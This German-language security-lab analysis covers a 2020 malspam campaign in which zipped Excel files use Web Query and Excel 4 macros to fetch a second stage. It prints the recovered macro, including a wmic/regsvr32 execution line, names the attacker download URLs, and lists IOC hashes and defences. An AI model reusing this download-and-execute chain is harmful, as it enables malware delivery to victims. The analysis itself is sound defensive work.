Während der Missbrauch von Excel Web Query (IQY) für die Verbreitung von Malware nichts Neues ist [1], hat ein kürzlich aufgetretener Fall nicht nur die Forscher des Hornetsecurity Security Labs, sondern auch andere Security Analysten [3][6] verwundert. Bei einer E-Mail-Spam-Kampagne, bei der schädliche Excel-Dokumente in gezippten Archiven ausgeliefert werden, starten bei der Analyse auf den Computern der Security Experten schlussendlich nur die Windows Taschenrechner-Anwendung. Die Analysten gehen von einem möglichen Versuch der Angreifer aus, dadurch von der tatsächlichen Absicht des schadhaften Dokuments abzulenken, welches den Opfern zugestellt wurde. Das Security Lab geht im vorliegenden Bericht dem Fall auf den Grund.

Das Vorgehen

Die bösartigen Dokumente werden als Zip-archivierte Anhänge mit dem Namen invoice*.xls.zip verteilt, wobei der *-Teil der einzige variable Bestandteil ist. Die begleitende E-Mail-Nachricht ist sehr kurzgehalten, manchmal ohne und manchmal mit Anrede, aber immer mit einem Verweis auf den Anhang ohne weiteren Zusatztext:



Sobald das Dokument entpackt und geöffnet wird, erscheint ein Popup mit einer gefälschten Dialognachricht, die besagt: „Wir haben ein Problem mit einem Inhalt gefunden. Wollen Sie versuchen, so viel wie möglich wiederherzustellen?“:

Dann verwendet das Dokument Excel Web Query, um weiteren Makrocode von einem entfernten Standort herunterzuladen. Ein solcher beobachteter Makrocode lud eine ausführbare Datei herunter und startete sie (identifiziert als w32-dll-run-shellcode.dll), welche wiederum die Windows Taschenrechner-Anwendung calc.exe ausführte.

Das Hornetsecurity Security Lab geht davon aus, dass dies nicht die beabsichtigte Zielvorgabe war bzw. ist. Aus OSINT-Untersuchungen und der Korrelation mit anderen Quellen geht jedoch hervor, dass das einzige nachgeladene Programm w32-dll-run-shellcode.dll war. Es ist nicht bekannt, ob zu irgendeinem anderen Zeitpunkt eine bösartige nachgeladene Datei statt der w32-dll-run-shellcode.dll geliefert wurde. Es ist auch nicht bekannt, ob w32-dll-run-shellcode.dll absichtlich oder irrtümlich ausgeliefert wurde/wird.

Technische Analyse

Der Anhang



Das Dokument hat eine verborgene Tabelle:



Auf dieser verborgenen Tabelle ist in den Zellen der Makrocode für das zuvor skizzierte Täuschungs-Pop-Up zu sehen:





Beim Ausführen des Dokuments ohne Internet wird ein Fehler mit der Angabe der schädlichen URL angezeigt, welche geladen werden sollte:

Wenn das Dokument mit einem emulierten Internet ausgeführt wird und die Anfrage eine generische Antwort erhält, wird ein Web-Abfragefehler gemeldet:



In Kenntnis dieser Tatsache können die Datenverbindungen der Mappe untersucht werden, um die Web Query Connection String offenzulegen:

Leider konnte die Excel-Webabfrage-Datei (IQY) nicht geladen werden, und HTTP-Verbindungen wurden über einen 301-Code an https://www.google.com/ umgeleitet. Dies ist eine bekannte Technik, um IT-Security-Forschern den Zugriff auf den wahren Payload zu verwehren. Dies könnte auf der Grundlage von IP-Adressbereichen oder so genanntem Geofencing geschehen, so dass nur beabsichtigte Opfernetzwerke Zugriff auf das Payload haben, oder die URL könnte nur eine bestimmte Anzahl von Payload-Downloads vor der Umleitung zulassen.



Aus anderen Quellen ist bekannt, dass eine Excel Web Query-Anfrage zurückgeliefert wurde:

Während die =CLOSE(FALSE)-Befehle Excel anweisen, die Tabelle zu schließen, haben wir die Basis-URL /lander/excel4_158158672/index.html weiter untersucht. Sie wurde jedoch ebenfalls auf https://www.google.com/ umgeleitet.

Schließlich gibt /lander/excel4 das folgende Excel 4-Makro zurück:

=IF(ALERT(„The workbook cannot be opened or repaired by Microsoft Excel because it is corrupt.“,2), WAIT(NOW()+“00:00:01″), )

=EXEC(„wmic process call create „“regsvr32 -s c:\\Users\\Public\\fbafb4234.html“““)

=CLOSE(FALSE)



Dieses Makro lädt eine Datei von https://merystol.xyz/SDVsdv23r auf c:\\\\Benutzer\\\fbafb4234.html über urlmon.URLDownloadToFileA herunter. Dann startet regsvr32 über den wmic-Prozessaufruf create, um die heruntergeladene DLL still (-s switch) zu aktivieren.

Die w32-dll-run-shellcode.dll ist sehr schlicht, enthält keine Importe und kaum Zeichenketten:

Rich

.text

`.rdata

@.reloc

RhcalcTYRQd

WinEu

w32-dll-run-shellcode.dll

_DllMain@12

Die Githubtribution über den String w32-dll-run-shellcode.dll führt zu https://github.com/CryptXor/win-exec-calc-shellcode/blob/master/build_config.py (ein Klon des ursprünglichen Projekts unter https://code.google.com/archive/p/win-exec-calc-shellcode/). Der fragliche Code ist identisch mit https://github.com/CryptXor/win-exec-calc-shellcode/blob/master/w32-exec-calc-shellcode.asm. Es handelt sich um alten PoC-Code von einem offensiven Security-Forscher, der calc.exe ausführt.

Der Download dieser w32-dll-run-shellcode.dll wurde auch von anderen Forschern beobachtet [3].

Die gleiche w32-dll-run-shellcode.dll war auch unter https://brinchik.xyz/Qz8ZNnxg verfügbar [4]. Ein Domain- und URL-Benennungsschema, das zu der hier beobachteten Malware passt. Dieselbe URL hatte Weiterleitungen zu einer URL, die Ursnif herunterlädt. Dies wurde zuvor von einem anderen Security Analysten überprüft [5]. Das bedeutet, dass es wahrscheinlich ist, dass die Ausführung von calc.exe ein berechneter Schachzug der Angreifer ist, um von der Analyse des tatsächlichen Payloads abzulenken. Ob diese Kampagne mit Ursnif in Verbindung steht und wer dahintersteckt, kann an dieser Stelle jedoch nicht bestimmt werden.

Zustellung

Die E-Mails werden von echten aol.com (89 %) und wp.pl (11 %) E-Mail-Konten verschickt. Daher bestehen die aol.com-E-Mails auch die DMARC-Validierung. Wir konnten keine Wiederverwendung von E-Mail-Adressen beobachten, d.h. die Zustellung wurde definitiv geplant, um sicherzustellen, dass für jede Sendung eine einzigartige Absender-E-Mail verwendet wurde. Die Hacker zielten jedoch auf keinen bestimmten Sektor oder Branche ab.



Die E-Mails wurden am 14.02.2020, 19.02.2020, 20.02.2020 und 21.02.2020 zugestellt:

Die Absendernamen folgen dem Muster Vorname.Nachname[0-9a-z]{0,5}@(aol.com|wp.pl).

Das geringe E-Mail-Aufkommen könnte auch darauf hindeuten, dass es sich um einen ersten Test oder eine Demonstration eines neuen bösartigen Dokumenttyps handelt, der Excel-Webabfragen nutzt.

Schlussfolgerung und Empfehlungen

Diese Kampagne verwendet Excel 4-Makros und Excel-Webabfragen zur Ausführung und Bereitstellung einer – noch unbekannten – 2nd Stage Malware. Dies ermöglicht wahrscheinlich die Umgehung einiger Abwehrmechanismen, die nur nach VBA-Makros suchen. Welcher Payload genau geliefert wird und ob die Auslieferung der 2nd Stage Malware, die einfach die Rechneranwendung öffnet, als Analyse-Umgehungstechnik oder als Fehler konzipiert ist, ist noch unbekannt. Die Zeit, die für den E-Mail-Versandt und die Umleitungen an Google über die Payload-URL aufgewendet wurde, deutet jedoch darauf hin, dass es sich um eine berechnete Ablenkung handelt.

Benutzer können sich vor dieser Art von schädlichen Dokumenten schützen, indem sie:

- Makros und Remote-Inhalte in Office deaktivieren.

- keine Bearbeitungs- oder Makrofunktionen aktivieren, selbst wenn dies durch ein Dokument angewiesen wird.

Hornetsecurity blockiert bereits diese Art schädlicher Kampagnen und das Security Lab beobachtet die Situation weiter.

Indicators of Compromise (IOCs)

Hashes

| SHA256 | Description |

| 018902c1bbfe41581710c5efad2a2c9f516bd7aa98dc8432584520623e7eb2bc | Document |

| 6dcc25eb214c38bc942ffdbe8680a1dec867ac4780aac7262391298d561b5928 | Document |

| 822054123910494bbb80cc4e46f79f045cc527dc12d89bda4b8b58bd9be417f7 | Document |

| dc778302fefac2735c112311736e2050eef7a2b84b1e1569b0456e8349d0715c | Document |

